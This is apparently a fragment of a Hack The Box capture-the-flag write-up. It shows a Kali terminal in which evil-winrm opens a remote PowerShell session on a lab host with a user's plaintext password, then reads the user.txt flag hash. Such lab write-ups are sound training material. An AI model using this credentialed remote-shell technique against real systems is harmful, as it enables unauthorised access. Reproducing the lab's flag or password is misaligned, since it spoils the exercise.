 ┌──(kali㉿kali)-[~/HTB_Labs/Unofficial_CPTS/administrator]
└─$ evil-winrm -i 10.129.124.14 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop
ls
*Evil-WinRM* PS C:\Users\emily\Desktop> ls
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 7/28/2025 9:04 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Desktop> cat user.txt
1b16e3ebe2bdd271cd14798c522c270e
*Evil-WinRM* PS C:\Users\emily\Desktop>